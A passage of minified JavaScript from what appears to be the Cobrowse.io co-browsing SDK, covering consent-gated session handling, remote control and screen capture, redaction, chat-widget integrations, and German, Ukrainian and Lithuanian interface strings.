embed data from storage"),n.updateResource(d),n;if(!d&&f){const e=u(a,f);if(e>Date.now())return void console.warn("Not loading virtual agent embed data, next retry at: ".concat(new Date(e)))}try{c("loading agent embed data from the API"),n.updateResource({slug:t}),await n.fetch()}catch(e){const t=u(Date.now(),f);return console.error("Unable to resolve virtual agent embed data. Next retry at ".concat(new Date(t)),e),void o.setItem(s,{iat:Date.now(),attempts:f+1})}return o.setItem(s,{resource:n.resource,iat:Date.now()}),n}}function u(e,t){return e+1e3*Math.min(Math.pow(2,t),900)}t.default=l},29817:e=>{e.exports=function(e){return this.__data__.has(e)}},29833:(e,t,r)=>{"use strict";r(15823)("Float64",function(e){return function(t,r,n){return e(this,t,r,n)}})},30237:(e,t,r)=>{"use strict";r(6469)("flatMap")},30294:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},30361:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},30421:e=>{"use strict";e.exports={}},30428:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Erlauben","CALLING_ACCEPT":"Akzeptieren","CALLING_CAMERA_OFF":"Kamera ist ausgeschaltet","CALLING_CAMERA_PERMISSION_DENIED":"Kamerazugriff verweigert. Aktivieren Sie ihn in den Browsereinstellungen.","CALLING_CAMERA_PERMISSION_PROMPT":"Zugriff auf die Kamera erlauben","CALLING_CAMERA_STARTING":"Kamera wird gestartet","CALLING_CANCEL":"Abbrechen","CALLING_DISABLE_AUDIO":"Audio deaktivieren","CALLING_DISABLE_VIDEO":"Video deaktivieren","CALLING_ENABLE_AUDIO":"Audio aktivieren","CALLING_ENABLE_VIDEO":"Video aktivieren","CALLING_END":"Anruf beenden","CALLING_JOIN":"Anruf beitreten","CALLING_JOIN_PROMPT":"Ein Support-Mitarbeiter möchte Sie anrufen.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Ich","CALLING_MICROPHONE_PERMISSION_DENIED":"Zugriff auf Mikrofon verweigert. Aktivieren Sie diesen in den Browsereinstellungen.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Zugriff auf Mikrofon erlauben","CALLING_NO_DEVICES":"Keine","CALLING_PERMISSION_NEEDED":"Berechtigung erforderlich","CALLING_REJECT":"Anruf ablehnen","CALLING_REJOIN_PROMPT":"Sie sind in einem aktiven Gespräch mit einem Support-Mitarbeiter. Möchten Sie wieder beitreten?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Videoanruf starten?","CALLING_SAVE":"Speichern","CALLING_SELECT_CAMERA":"Kamera auswählen","CALLING_SELECT_MICROPHONE":"Mikrofon auswählen","CALLING_SELECT_SPEAKER":"Sprecher auswählen","CALLING_SHOW_CALL_SETTINGS":"Anrufeinstellungen anzeigen","DENY":"Ablehnen","END_SESSION":"Cobrowse-Sitzung beenden","FULL_DEVICE_REQUEST_DESCRIPTION":"Ein Support-Mitarbeiter möchte Ihren gesamten Bildschirm anzeigen.","FULL_DEVICE_REQUEST_TITLE":"Vollständige Bildschirmaufnahme erlauben?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Ein Support-Mitarbeiter möchte diese Seite steuern.","REMOTE_CONTROL_REQUEST_TITLE":"Fernsteuerung erlauben?","SESSION_REQUEST_DESCRIPTION":"Ein Support-Mitarbeiter möchte diese Webseite vorübergehend mit Ihnen nutzen.","SESSION_REQUEST_TITLE":"Cobrowsing erlauben?","UNIVERSAL_PROXY_BLOCKED":"Diese Webseite kann nicht mit einem Support-Mitarbeiter angezeigt werden","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Ein Support-Mitarbeiter möchte Sie zu anderen Webseiten begleiten.","UNIVERSAL_PROXY_REQUEST_TITLE":"Sitzungsfortsetzung erlauben?"}')},30440:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MediaPacket=void 0,t.MediaPacket=class{constructor(e,t){this.data=e,this.ptsMs=t}}},30684:e=>{"use strict";e.exports=function(e,t){var r="function"==typeof Iterator&&Iterator.prototype[e];if(r)try{r.call({next:null},t).next()}catch(e){return!0}}},30729:(e,t,r)=>{"use strict";r(44114),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(13579),r(62953);var n=C(r(2404)),i=r(80608),o=C(r(90324)),s=r(8647),a=r(45264),c=r(33035),l=r(83672),u=r(16566),d=C(r(51227)),f=r(57089),h=r(68325),p=r(49715),v=r(11065),_=r(91834),m=C(r(6900)),E=r(44661),g=r(89689),y=C(r(44153)),w=r(49931),I=C(r(94340)),b=r(14162),S=r(37195),L=r(24719),O=C(r(77966));function C(e){return e&&e.__esModule?e:{default:e}}function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function N(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(Object(r),!0).forEach(function(t){T(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function T(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function P(e,t,r){R(e,t),t.set(e,r)}function R(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(e,t){return e.get(D(e,t))}function k(e,t,r){return e.set(D(e,t),r),r}function D(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const x=(0,d.default)("cbio.SessionContext"),j=(0,d.default)("cbio.SessionContext.events");var U=new WeakMap,G=new WeakMap,W=new WeakMap,V=new WeakMap,z=new WeakMap,F=new WeakMap,B=new WeakMap,H=new WeakMap,Y=new WeakMap,Q=new WeakMap,J=new WeakMap,X=new WeakMap,K=new WeakMap,q=new WeakSet,Z=new WeakMap,$=new WeakMap,ee=new WeakMap,te=new WeakMap,re=new WeakMap,ne=new WeakMap,ie=new WeakMap,oe=new WeakMap,se=new WeakMap,ae=new WeakMap,ce=new WeakMap,le=new WeakMap,ue=new WeakMap,de=new WeakMap,fe=new WeakMap,he=new WeakMap,pe=new WeakMap,ve=new WeakMap,_e=new WeakMap,me=new WeakMap,Ee=new WeakMap,ge=new WeakMap,ye=new WeakMap,we=new WeakMap,Ie=new WeakMap,be=new WeakMap,Se=new WeakMap;function Le(e){return{[h.SESSION_EVENT_TYPE_MOUSE]:[f.SESSION_CAPABILITY_TYPE_POINTER],[h.SESSION_EVENT_TYPE_TOUCH]:[f.SESSION_CAPABILITY_TYPE_POINTER],[h.SESSION_EVENT_TYPE_POINTER]:[f.SESSION_CAPABILITY_TYPE_POINTER],[h.SESSION_EVENT_TYPE_FOCUS]:[f.SESSION_CAPABILITY_TYPE_KEYPRESS,f.SESSION_CAPABILITY_TYPE_POINTER],[h.SESSION_EVENT_TYPE_KEYPRESS]:[f.SESSION_CAPABILITY_TYPE_KEYPRESS],[h.SESSION_EVENT_TYPE_SCROLL]:[f.SESSION_CAPABILITY_TYPE_SCROLL],[h.SESSION_EVENT_TYPE_CHANGE]:l.ControlEvents.isTypingInput(e)?[f.SESSION_CAPABILITY_TYPE_KEYPRESS]:[f.SESSION_CAPABILITY_TYPE_KEYPRESS,f.SESSION_CAPABILITY_TYPE_POINTER],[h.SESSION_EVENT_TYPE_INPUT]:l.ControlEvents.isTypingInput(e)?[f.SESSION_CAPABILITY_TYPE_KEYPRESS]:[f.SESSION_CAPABILITY_TYPE_KEYPRESS,f.SESSION_CAPABILITY_TYPE_POINTER],[h.SESSION_EVENT_TYPE_LASER]:[f.SESSION_CAPABILITY_TYPE_LASER],[h.SESSION_EVENT_TYPE_HIGHLIGHT]:[f.SESSION_CAPABILITY_TYPE_HIGHLIGHT],[h.SESSION_EVENT_TYPE_DRAWING]:null!=e.disappears_in?[f.SESSION_CAPABILITY_TYPE_DISAPPEARING_INK]:[f.SESSION_CAPABILITY_TYPE_DRAWING,f.SESSION_CAPABILITY_TYPE_RECTANGLES,f.SESSION_CAPABILITY_TYPE_ARROWS],[h.SESSION_EVENT_TYPE_SELECT]:[f.SESSION_CAPABILITY_TYPE_SELECT]}[e.type].some(e=>this.session.capabilities.includes(e))}t.default=class{constructor(e,t){var r;R(this,r=q),r.add(this),P(this,U,void 0),P(this,G,void 0),P(this,W,new s.FrameLoop),P(this,V,void 0),P(this,z,void 0),P(this,F,void 0),P(this,B,void 0),P(this,H,void 0),P(this,Y,void 0),P(this,Q,void 0),P(this,J,()=>{M(me,this).call(this),M(H,this)||(k(H,this,new b.ClientTracker((0,S.getPersistentId)("_cobrowse_client_id"),(0,i.v4)())),M(H,this).on("ping",e=>M(U,this).stream.send("client",e)),this.session.on("client",M(se,this))),M(Y,this)||k(Y,this,new L.CallHandler(this.session,M(H,this),M(U,this).stream)),M(H,this).ping(),k(Q,this,()=>{k(Q,this,null),a.HighlightTracking.resolvePendingHighlight()})}),P(this,X,e=>{var t;"session-end"===e&&null!==(t=this.session)&&void 0!==t&&t.isActive()&&this.session.end(),"call-end"===e&&this.session.update({calling:"off"})}),P(this,K,e=>{var t;return!(null===(t=this.session)||void 0===t||!t.isActive()||e===E.NAVIGATION_TYPE.UNIVERSAL&&!this.session.capabilities.includes(f.SESSION_CAPABILITY_TYPE_UNIVERSAL))}),T(this,"handleNavigation",(e,t,r,n)=>{var i;const{name:o,go:s,type:a}=n,{handle:c,document:l}=M(F,this).resolveDocument(n.handle,o),{windowProxy:u}=l,d=i=>{const s=M(B,this).runHandler(e,i||t,r,N(N({},n),{},{document:l}));return s.rewrittenUrl?{rewrittenUrl:s.rewrittenUrl}:(s.document&&M(F,this).addDocument(c,o,s.document),{windowProxy:u})};if(!a)return d();if(a===E.NAVIGATION_TYPE.XDOC)return d();const f=this.delegate.confirmOpen(e,a);return f?!0===f?d("_blank"):(null===(i=f.then)||void 0===i||i.call(f,e=>{if(!e)return s(),{windowProxy:u};d("_blank")}),{windowProxy:u}):{rewrittenUrl:e}}),T(this,"invalidateFrames",()=>{M(W,this).isRunning()&&M(W,this).invalidateFrame()}),T(this,"destroy",()=>{x("destroy session context"),M(ve,this).call(this),I.default.off("click",M(X,this)),M(B,this)&&M(B,this).destroy(),k(B,this,null),y.default.off("navigate",M(Z,this)),M(U,this)&&M(U,this).close(),k(U,this,null),M(W,this)&&M(W,this).destroy(),k(W,this,null),M(Y,this)&&M(Y,this).destroy(),k(Y,this,null),M(F,this)&&M(F,this).destroy(),k(F,this,null),M(H,this)&&M(H,this).destroy(),k(H,this,null),a.WindowTracking.off("activate",M(me,this)),window.removeEventListener("focus",M(me,this),{capture:!0,passive:!0}),window.removeEventListener("hashchange",M(Ee,this),{capture:!0,passive:!0}),a.MouseTracking.onChange===M(be,this)&&(a.MouseTracking.onChange=null),a.InteractionTracking.off("click",M(we,this)),a.InteractionTracking.off("change",M(Ie,this)),O.default.off("click",M(we,this)),O.default.off("change",M(Ie,this)),a.HighlightTracking.off("resolved",M(ne,this)),this.session&&(this.session.removeListener("update",M(pe,this)),this.session.removeListener("ended",M(ve,this)),this.session.removeListener("sync",M(ee,this)),this.session.removeListener("drawing",M(ie,this)),this.session.removeListener("laser",M(te,this)),this.session.removeListener("control",M(oe,this)),this.session.removeListener("remote-error",M($,this)),this.session.removeListener("client",M(se,this))),document.removeEventListener("DOMContentLoaded",M(ae,this),{once:!0}),this.session=null}),P(this,Z,(e,t)=>{M(ce,this).call(this,this.session),c.Highlight.hide(),(u.TargetedRedaction.hasChange(this.delegate.redactedViews,t)||u.TargetedRedaction.hasChange(this.delegate.unredactedViews,t)||u.TargetedRedaction.hasChange(this.session.redactionSelectors(),t)||u.TargetedRedaction.hasChange(this.session.unredactionSelectors(),t))&&this.invalidateFrames()}),P(this,$,async e=>{const t=M(W,this).getSource();if(!(t instanceof s.DOMFrameSource))return;const{target:r,error:{cause:n}}=e;if("load-error"!==n)return;const i="string"==typeof r?r:r.id;await(0,w.applyContentCache)(i),t.partialSync(i)}),P(this,ee,e=>{let{id:t}=e;t&&M(V,this)===t||(k(V,this,t),M(W,this).invalidateFrame())}),P(this,te,e=>{D(q,this,Le).call(this,e)&&a.WindowTracking.isActive()&&(this.session.fullDevice()||c.LaserOverlay.update(e))}),P(this,re,async e=>{j("on(highlight)",e),D(q,this,Le).call(this,e)&&a.WindowTracking.isActive()&&(this.session.fullDevice()||await a.HighlightTracking.highlightAndWait(this.delegate,e))}),P(this,ne,e=>{let{id:t}=e;M(_e,this).call(this,"highlight",{type:h.SESSION_EVENT_TYPE_HIGHLIGHT,id:t,state:"resolved",timestamp:new Date})}),P(this,ie,e=>{D(q,this,Le).call(this,e)&&(e.image||c.AnnotationOverlay.hide(e.agent),a.WindowTracking.isActive()&&(this.session.fullDevice()||c.AnnotationOverlay.update(e)))}),P(this,oe,(e,t)=>{"focus"!==e||t.agent||a.WindowTracking.resignActive(),t.agent&&a.WindowTracking.isActive()&&(this.session.fullDevice()||this.session.allowRemoteControl()&&(this.session.capabilities.includes(f.SESSION_CAPABILITY_TYPE_CURSOR)&&c.RemoteCursor.update(e,t),D(q,this,Le).call(this,t)&&l.ControlEvents.applyEvent(e,t)))}),P(this,se,e=>{M(H,this).track(e)}),P(this,ae,e=>{this.session&&(e.isActive()?document.body?this.delegate.showSessionControls(e):document.addEventListener("DOMContentLoaded",M(ae,this),{once:!0}):this.delegate.hideSessionControls(e))}),P(this,ce,e=>{u.RedactionIndexProvider.instance=new u.RedactionIndex(u.TargetedRedaction.filterSelectors(this.delegate.redactedViews),u.TargetedRedaction.filterSelectors(this.delegate.unredactedViews),u.TargetedRedaction.filterSelectors(e.redactionSelectors()),u.TargetedRedaction.filterSelectors(e.unredactionSelectors()))}),P(this,le,(e,t)=>{const r=!(0,n.default)(e.redactionSelectors(),(null==t?void 0:t.redactionSelectors())||[]),i=!(0,n.default)(e.unredactionSelectors(),(null==t?void 0:t.unredactionSelectors())||[]);return r||i}),P(this,ue,async e=>{if(!e.agent()||e.isActive()||e.isEnded())return null;if(M(z,this))return null;if(k(z,this,!0),!e.requireConsent())return e.activate();try{if(x("authorizing session"),await e.update({state:"authorizing"}),!this.session||!e.isAuthorizing())return null;const t=await this.delegate.confirmSession(e);return this.session?!1===t?(x("user rejected session request"),e.end()):(x("session accepted"),e.activate()):null}catch(t){return t&&console.warn("CobrowseIO: error caught during confirmation",t),this.session?e.end():null}}),P(this,de,async e=>{if("requested"!==e.remoteControl())return null;try{return!1===await this.delegate.confirmRemoteControl()?(x("user rejeted remote control"),e.update({remote_control:"rejected"})):(x("user accepted remote control"),e.update({remote_control:"on"}))}catch(t){return t&&console.warn("CobrowseIO: error caught during confirmation",t),e.update({remote_control:"rejected"})}}),P(this,fe,async()=>{const e=this.session.resource.full_device;if(!0!==e&&"requested"!==e)return!1;if(!a.WindowTracking.isActive())return!1;if(this.session.capabilities.includes(f.SESSION_CAPABILITY_TYPE_FULL_DEVICE))try{const e=await this.delegate.confirmFullDevice();return x("full device request",e),e||await this.session.setFullDevice("rejected"),e}catch(e){return await this.session.setFullDevice("off"),!1}}),P(this,he,async e=>{if(e.isEnded()||!M(W,this))return null;const t=M(W,this).getSource();e.fullDevice()?t instanceof s.MediaStreamFrameSource||await M(W,this).setSource(new s.MediaStreamFrameSource({handleFrame:M(ye,this),scale:e.scale,captureStarted:t=>{e.setFullDevice("on"),e.emit("media",t)},captureEnded:t=>{t&&console.warn("Full device mode failed: ",t),e.setFullDevice(t?"rejected":"off")},requestPermission:M(fe,this)})):t instanceof s.DOMFrameSource?e.isVirtual()&&M(W,this).getSource().setOptions({includeVisibility:e.isVirtual()}):M(W,this).setSource(new s.DOMFrameSource(M(ge,this),{includeVisibility:e.isVirtual()})),M(W,this).getSource().setCodecs(e.resource.video_codecs)}),P(this,pe,(e,t)=>{this.session?(M(ue,this).call(this,e),M(ae,this).call(this,e),M(ce,this).call(this,e),M(le,this).call(this,e,t)&&this.invalidateFrames(),M(de,this).call(this,e),M(he,this).call(this,e),e.isActive()&&M(Se,this).call(this)):x("onSessionUpdated called after destroy()")}),P(this,ve,()=>{c.AnnotationOverlay.hide(),c.RemoteCursor.hide(),c.LaserOverlay.hide(),c.Highlight.hide(),this.delegate.hideSessionControls(this.session),M(F,this)&&M(F,this).closeAllDocuments()}),P(this,_e,(e,t)=>!(!this.session||!this.session.isActive()||!this.session.fullDevice()&&!a.WindowTracking.isActive()||!M(U,this)||!M(U,this).stream||!M(U,this).stream.connected||!M(U,this).stream.bufferedAmount>100||(M(U,this).stream.send(e,t),0))),P(this,me,()=>M(_e,this).call(this,"focus",{type:"Focus",timestamp:new Date})),P(this,Ee,()=>M(_e,this).call(this,"screen",{type:"Screen",timestamp:new Date,url:window.location.href,title:document.title})),P(this,ge,e=>{k(G,this,(M(G,this)||0)+1);const t=M(_e,this).call(this,"frame",{type:"Frame",id:M(G,this),data:e,timestamp:new Date,mime_type:"application/x-cbio-vdom-patch"});return t&&M(Q,this)&&M(Q,this).call(this),t}),P(this,ye,(e,t,r)=>{M(U,this).stream.messageLag()>=r?x("dropped frame due to message lag",M(U,this).stream.messageLag()):(k(G,this,(M(G,this)||0)+1),M(_e,this).call(this,"frame",{type:"Frame",id:M(G,this),data:e,timestamp:new Date,mime_type:t}))}),P(this,we,e=>{const t=a.MouseTracking.position();M(_e,this).call(this,"mouse",{type:h.SESSION_EVENT_TYPE_MOUSE,x:t.x/window.innerWidth,y:t.y/window.innerHeight,target:e,state:"click",timestamp:new Date})}),P(this,Ie,e=>{M(_e,this).call(this,"change",{type:h.SESSION_EVENT_TYPE_CHANGE,target:e,state:"change",timestamp:new Date})}),P(this,be,e=>{let t="mouseout";return e.in&&(t=e.down?"mousedown":"mouseup"),M(_e,this).call(this,"mouse",{type:h.SESSION_EVENT_TYPE_MOUSE,x:e.x/window.innerWidth,y:e.y/window.innerHeight,state:t,timestamp:new Date})}),P(this,Se,()=>(M(W,this).isRunning()||(x("start frames"),M(W,this).start()),this)),x("session context constructed"),this.session=e,this.delegate=t,k(U,this,new o.default(e)),a.WindowTracking.on("activate",M(me,this)),window.addEventListener("focus",M(me,this),{capture:!0,passive:!0}),window.addEventListener("hashchange",M(Ee,this),{capture:!0,passive:!0}),a.MouseTracking.onChange=M(be,this),a.InteractionTracking.on("click",M(we,this)),a.InteractionTracking.on("change",M(Ie,this)),O.default.on("click",M(we,this)),O.default.on("change",M(Ie,this)),a.HighlightTracking.on("resolved",M(ne,this)),M(pe,this).call(this,e),e.on("updated",M(pe,this)),e.on("ended",M(ve,this)),e.on("sync",M(ee,this)),e.on("highlight",M(re,this)),e.on("drawing",M(ie,this)),e.on("laser",M(te,this)),e.on("control",M(oe,this)),e.on("remote-error",M($,this)),e.once("stream-open",M(J,this)),k(F,this,new g.DocumentCollection({onDocumentAdded:e=>this.delegate.showDocument(e)}));const d=new v.PDFHandler(e,t),C=new _.UniversalHandler(e,t),A=new m.default(e,t);k(B,this,new p.Navigation({shouldNavigate:M(K,this),handlers:[d,C,A],handleNavigation:this.handleNavigation})),y.default.on("navigate",M(Z,this)),I.default.on("click",M(X,this))}}},30756:(e,t,r)=>{var n=r(23805);e.exports=function(e){return e==e&&!n(e)}},30961:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.swizzle=a;var n=i(r(85620));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.Integrations.Freshchat");async function s(){const e=n.default.deviceId();window.fcWidget.user.setProperties({cobrowse_device_id:e});const t=await window.fcWidget.user.get();if(t.success){o("Freshchat initialized");const r=t.data,i={freshchat_numeric_user_id:r.id+"",freshchat_user_id:r.alias,cobrowse_device_id:e};r.isNameGenerated||(i.freshchat_user_first_name=r.firstName,i.freshchat_user_last_name=r.lastName),r.email&&(i.freshchat_user_email=r.email),n.default.customData=i}}async function a(){window.fcWidget?(window.fcWidget.on("user:created",e=>{e.success&&s()}),window.fcWidget.on("widget:opened",async()=>{!0===(await window.fcWidget.user.isExists()).data&&await s()})):o("Freshchat not found")}t.default={swizzle:a}},31175:(e,t,r)=>{var n=r(26025);e.exports=function(e,t){var r=this.__data__,i=n(r,e);return i<0?(++this.size,r.push([e,t])):r[i][1]=t,this}},31380:e=>{e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},31559:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Дозволити","CALLING_ACCEPT":"Прийняти","CALLING_CAMERA_OFF":"Камера вимкнена","CALLING_CAMERA_PERMISSION_DENIED":"Доступ до камери заборонено. Увімкніть його у налаштуваннях браузера.","CALLING_CAMERA_PERMISSION_PROMPT":"Дозволити доступ до камери","CALLING_CAMERA_STARTING":"Камера запускається","CALLING_CANCEL":"Скасувати","CALLING_DISABLE_AUDIO":"Вимкнути звук","CALLING_DISABLE_VIDEO":"Вимкнути відео","CALLING_ENABLE_AUDIO":"Увімкнути звук","CALLING_ENABLE_VIDEO":"Увімкнути відео","CALLING_END":"Завершити дзвінок","CALLING_JOIN":"Приєднатися до дзвінка","CALLING_JOIN_PROMPT":"Агент підтримки хоче зателефонувати вам.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Я","CALLING_MICROPHONE_PERMISSION_DENIED":"Доступ до мікрофона заборонено. Увімкніть його в налаштуваннях браузера.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Дозволити доступ до мікрофона","CALLING_NO_DEVICES":"Жоден","CALLING_PERMISSION_NEEDED":"Потрібен дозвіл","CALLING_REJECT":"Відхилити дзвінок","CALLING_REJOIN_PROMPT":"У вас активний дзвінок із агентом підтримки. Бажаєте приєднатися знову?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Агент","CALLING_REQUEST":"Почати відеодзвінок?","CALLING_SAVE":"Зберегти","CALLING_SELECT_CAMERA":"Вибрати камеру","CALLING_SELECT_MICROPHONE":"Виберіть мікрофон","CALLING_SELECT_SPEAKER":"Вибрати динамік","CALLING_SHOW_CALL_SETTINGS":"Показати налаштування дзвінка","DENY":"Заперечую","END_SESSION":"Завершити сеанс Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"Агент підтримки хотів би переглянути весь ваш екран.","FULL_DEVICE_REQUEST_TITLE":"Дозволити повне захоплення екрана?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Агент підтримки хотів би контролювати цю сторінку.","REMOTE_CONTROL_REQUEST_TITLE":"Дозволити дистанційне керування?","SESSION_REQUEST_DESCRIPTION":"Агент служби підтримки хотів би тимчасово використовувати цю веб-сторінку разом з вами.","SESSION_REQUEST_TITLE":"Дозволити кобраузинг?","UNIVERSAL_PROXY_BLOCKED":"Ця веб-сторінка не може бути переглянута з агентом підтримки","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Агент підтримки хотів би слідувати за вами на інші веб-сторінки.","UNIVERSAL_PROXY_REQUEST_TITLE":"Дозволити продовження сеансу?"}')},31698:(e,t,r)=>{"use strict";var n=r(46518),i=r(44204),o=r(39835);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("union")||!o("union")},{union:i})},31762:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=class{static fromImage(e){const t=document.createElement("canvas");return t.width=e.width,t.height=e.height,t.getContext("2d").drawImage(e,0,0,t.width,t.height),this.fromCanvas(t)}static fromCanvas(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:.3;if(1===t)return e.toDataURL?e.toDataURL("image/webp",r):null;const n=document.createElement("canvas"),i=n.getContext("2d");return n.width=e.width*t,n.height=e.height*t,i.drawImage(e,0,0,n.width,n.height),n.toDataURL("image/webp",r)}}},31769:(e,t,r)=>{var n=r(56449),i=r(28586),o=r(61802),s=r(13222);e.exports=function(e,t){return n(e)?e:i(e,t)?[e]:o(s(e))}},31800:e=>{var t=/\s/;e.exports=function(e){for(var r=e.length;r--&&t.test(e.charAt(r)););return r}},32017:e=>{"use strict";e.exports=function e(t,r){if(t===r)return!0;if(t&&r&&"object"==typeof t&&"object"==typeof r){if(t.constructor!==r.constructor)return!1;var n,i,o;if(Array.isArray(t)){if((n=t.length)!=r.length)return!1;for(i=n;0!==i--;)if(!e(t[i],r[i]))return!1;return!0}if(t.constructor===RegExp)return t.source===r.source&&t.flags===r.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===r.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===r.toString();if((n=(o=Object.keys(t)).length)!==Object.keys(r).length)return!1;for(i=n;0!==i--;)if(!Object.prototype.hasOwnProperty.call(r,o[i]))return!1;for(i=n;0!==i--;){var s=o[i];if(!e(t[s],r[s]))return!1}return!0}return t!=t&&r!=r}},32391:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Leisti","CALLING_ACCEPT":"Priimti","CALLING_CAMERA_OFF":"Kamera išjungta","CALLING_CAMERA_PERMISSION_DENIED":"Prieiga prie kameros uždrausta. Įgalinkite ją savo naršyklės nustatymuose.","CALLING_CAMERA_PERMISSION_PROMPT":"Leisti prieigą prie kameros","CALLING_CAMERA_STARTING":"Kamera pradedama veikti","CALLING_CANCEL":"Atšaukti","CALLING_DISABLE_AUDIO":"Išjungti garsą","CALLING_DISABLE_VIDEO":"Išjungti vaizdo įrašą","CALLING_ENABLE_AUDIO":"Įjungti garsą","CALLING_ENABLE_VIDEO":"Įjungti vaizdo įrašą","CALLING_END":"Baigti skambutį","CALLING_JOIN":"Prisijungti prie skambučio","CALLING_JOIN_PROMPT":"Paramaus agentas norėtų jums paskambinti.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Mano","CALLING_MICROPHONE_PERMISSION_DENIED":"Prieiga prie mikrofono atmesta. Įgalinkite ją savo naršyklės nustatymuose.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Leisti prieigą prie mikrofono","CALLING_NO_DEVICES":"Nėra","CALLING_PERMISSION_NEEDED":"Reikalinga leidimas","CALLING_REJECT":"Atmesti skambutį","CALLING_REJOIN_PROMPT":"Jūs turite aktyvų skambutį su palaikymo agentu. Ar norite vėl prisijungti?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agentas","CALLING_REQUEST":"Pradėti vaizdo skambutį?","CALLING_SAVE":"Išsaugoti","CALLING_SELECT_CAMERA":"Pasirinkite kamerą","CALLING_SELECT_MICROPHONE":"Pasirinkite mikrofoną","CALLING_SELECT_SPEAKER":"Pasirinkite kalbėtoją","CALLING_SHOW_CALL_SETTINGS":"Rodyti skambučio nustatymus","DENY":"Atmesti","END_SESSION":"Nutraukti bendrinimą","FULL_DEVICE_REQUEST_DESCRIPTION":"Pagalbos agentas norėtų peržiūrėti visą jūsų ekraną.","FULL_DEVICE_REQUEST_TITLE":"Leisti fiksuoti visą ekraną?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Palaikymo agentas norėtų valdyti šį puslapį.","REMOTE_CONTROL_REQUEST_TITLE":"Leisti nuotolinę kontrolę?","SESSION_REQUEST_DESCRIPTION":"Pagalbos agentas norėtų laikinai naudotis šiuo tinklapiu kartu su jumis.","SESSION_REQUEST_TITLE":"Leisti bendrą naršymą?","UNIVERSAL_PROXY_BLOCKED":"Šio puslapio negalima peržiūrėti su palaikymo agentu","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Pagalbos agentas norėtų jus sekti į kitas interneto svetaines.","UNIVERSAL_PROXY_REQUEST_TITLE":"Leisti tęsti sesiją?"}')},32475:(e,t,r)=>{"use strict";var n=r(46518),i=r(28527);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("isSupersetOf",function(e){return!e})},{isSupersetOf:i})},32532:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.swizzle=s,r(42762);var n=i(r(85620));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.Integrations.Nice");async function s(){o("Swizzling started");const e=n.default.deviceId();try{window.cxone("chat","setCustomerCustomField","cobrowse_device_id",e)}catch(e){console.log("Error setting Nice CX custom field",e)}window.cxone("chat","onAnyPushUpdate",t=>{var r;let{data:i,eventType:s}=t;if("CaseCreated"===s){var a;o("Nice case created");const{case:t}=i,r=t.id+"",s=null===(a=t.authorEndUserIdentity.fullName)||void 0===a?void 0:a.trim(),c=t.authorEndUserIdentity.idOnExternalPlatform;n.default.customData={nice_case_id:r,nice_external_contact_id:c,cobrowse_device_id:e,user_name:s}}else"CaseStatusChanged"===s&&"closed"===i.case.status&&null!==(r=n.default.currentSession)&&void 0!==r&&r.isActive()&&(o("Nice case closed"),n.default.currentSession.end())})}t.default={swizzle:s}},32588:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(22489),r(62953);var n=r(86780),i=s(r(18571)),o=r(79883);function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 